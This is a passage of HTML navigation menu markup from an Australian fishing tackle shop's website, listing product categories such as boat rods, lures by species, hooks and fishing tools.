                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-rods-spin/">                                                            
                                                            Boat Fishing Rods - Spin
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-rods-overhead/">                                                            
                                                            Boat Fishing Rods - Overhead
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-rods-jigging/">                                                            
                                                            Boat Fishing Rods - Jigging
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-rods-game-fish/">                                                            
                                                            Boat Fishing Rods - Game Fish
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/gt-popper-fishing-rods/">                                                            
                                                            GT Popper Fishing Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/other-rods/" id="601">                                            
                                            Other Rods
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="601">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/travel-rods/">                                                            
                                                            Travel Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/telescopic-fishing-rods/">                                                            
                                                            Telescopic Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fly-fishing-rods/">                                                            
                                                            Fly Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/pink-fishing-rods/">                                                            
                                                            Pink Fishing Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-rods-shop-by-brand/" id="563">                                            
                                            Fishing Rods Shop By Brand
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="563">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/shimano-fishing-rods/">                                                            
                                                            Shimano Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/daiwa-fishing-rods/">                                                            
                                                            Daiwa Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/ugly-stik-fishing-rods/">                                                            
                                                            Ugly Stik Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/penn-fishing-rods/">                                                            
                                                            Penn Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/abu-garcia-fishing-rods/">                                                            
                                                            Abu Garcia Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/okuma-fishing-rods/">                                                            
                                                            Okuma Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rovex-fishing-rods/">                                                            
                                                            Rovex Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/silstar-fishing-rods/">                                                            
                                                            Silstar Fishing Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-lures/" id="25">                        
                        Lures    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="25">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-lure-styles/" id="602">                                            
                                            Shop Lure Styles
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="602">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/freshwater-lures/">                                                            
                                                            Freshwater Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/saltwater-lures/">                                                            
                                                            Saltwater Lures
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/soft-plastic-lures/" id="200">                                            
                                            Soft Plastic Lures
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="200">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/zman-lures/">                                                            
                                                            Zman Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/berkley-gulp-fishing-lures/">                                                            
                                                            Berkley Gulp Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/squidgies/">                                                            
                                                            Squidgies
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/berkley-powerbait-soft-plastics/">                                                            
                                                            Berkley Powerbait Soft Plastics
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rapala-crush-city-lures/">                                                            
                                                            Rapala Crush City Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/soft-plastic-fishing-lures-other/">                                                            
                                                            Soft Plastic Fishing Lures - Other
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/jig-heads/">                                                            
                                                            Jig heads
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/hard-body-lures/" id="26">                                            
                                            Hard Body Lures
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="26">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/small-diver-fishing-lures/">                                                            
                                                            Small Diver Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/large-diver-fishing-lures/">                                                            
                                                            Large Diver Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surface-lures-small/">                                                            
                                                            Surface Lures - Small
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surface-lures-medium-large/">                                                            
                                                            Surface Lures - Medium/Large
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/other-lure-types/" id="605">                                            
                                            Other Lure Types
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="605">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/metal-spinning-lures/">                                                            
                                                            Metal Spinning Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/blade-lures-vibe-fishing-lures/">                                                            
                                                            Blade Lures &amp; Vibe Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/jigging-lures-deep-and-micro-jigs/">                                                            
                                                            Jigging Lures - Deep and Micro Jigs
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/trolling-game-fishing-lures/">                                                            
                                                            Trolling &amp; Game Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/squid-jigs/">                                                            
                                                            Squid Jigs
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/spinnerbaits/">                                                            
                                                            Spinnerbaits
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/celta-fishing-lures/">                                                            
                                                            Celta Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bulk-fishing-lure-value-packs/">                                                            
                                                            Bulk Fishing Lure Value Packs
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fly-fishing-flies/">                                                            
                                                            Fly Fishing Flies
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/cheap-fishing-lures/">                                                            
                                                            Cheap Fishing Lures
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-lures-shop-by-species/" id="560">                                            
                                            Best Lures By Species
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="560">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/barra-lures/">                                                            
                                                            Barra Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bass-lures/">                                                            
                                                            Bass Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bream-lures/">                                                            
                                                            Bream Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/flathead-lures/">                                                            
                                                            Flathead Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/gt-lures-giant-trevally/">                                                            
                                                            GT Lures - Giant Trevally
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/kingfish-lures/">                                                            
                                                            Kingfish Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mackerel-lures/">                                                            
                                                            Mackerel Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mangrove-jack-lures/">                                                            
                                                            Mangrove Jack Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/marlin-lures/">                                                            
                                                            Marlin Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/murray-cod-lures/">                                                            
                                                            Murray Cod Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/tuna-lures/">                                                            
                                                            Tuna Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/redfin-lures/">                                                            
                                                            Redfin Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/salmon-lures/">                                                            
                                                            Salmon Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/snapper-lures/">                                                            
                                                            Snapper Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/tailor-lures/">                                                            
                                                            Tailor Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/trout-lures/">                                                            
                                                            Trout Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/whiting-lures/">                                                            
                                                            Whiting Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/yellowbelly-lures/">                                                            
                                                            Yellowbelly Lures
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-tackle/" id="11">                        
                        Line &amp; Tackle    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="11">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-line/" id="89">                                            
                                            Fishing Line &amp; Trace
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="89">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/monofilament-fishing-line/">                                                            
                                                            Monofilament Fishing Line
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/braid-line/">                                                            
                                                            Braid Line and Superline
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/trace-line-and-fluorocarbon/">                                                            
                                                            Trace Line &amp; Fluorocarbon
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-hooks/" id="12">                                            
                                            Fishing Hooks
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="12">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mustad-hooks/">                                                            
                                                            Mustad Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/gamakatsu-hooks/">                                                            
                                                            Gamakatsu Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/owner-fishing-hooks/">                                                            
                                                            Owner Fishing Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/gang-hooks/">                                                            
                                                            Gang Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bulk-fishing-hooks/">                                                            
                                                            Bulk Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/circle-hooks/">                                                            
                                                            Circle Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/game-fishing-hooks/">                                                            
                                                            Game Fishing Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/treble-hooks/">                                                            
                                                            Treble Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-hooks-other/">                                                            
                                                            Fishing Hooks - Other
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/other-tackle/" id="596">                                            
                                            Other Tackle
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="596">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-swivels/">                                                            
                                                            Fishing Swivels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-floats/">                                                            
                                                            Fishing Floats
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/sinkers/">                                                            
                                                            Sinkers
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-rigs-and-bait-jigs/">                                                            
                                                            Fishing Rigs and Bait Jigs
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/wire-traces/">                                                            
                                                            Wire Traces
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/split-rings/">                                                            
                                                            Split Rings
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/game-fishing-tackle/">                                                            
                                                            Game Fishing Tackle
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/" id="58">                        
                        Accessories    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="58">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-gear-storage/" id="612">                                            
                                            Storage Solutions
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="612">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/tackle-boxes-storage/">                                                            
                                                            Tackle boxes &amp; Tackle Storage
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-bags/">                                                            
                                                            Fishing Bags
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-tools/" id="613">                                            
                                            Fishing Tools
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="613">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-pliers/">                                                            
                                                            Fishing Pliers
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-knives/">                                                            
                                                            Fishing Knives
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/lip-grippers/">                                                            
                                                            Lip Grippers
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/specialty-fishing-gear/" id="107">                                            
                                            Specialty Fishing Gear
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
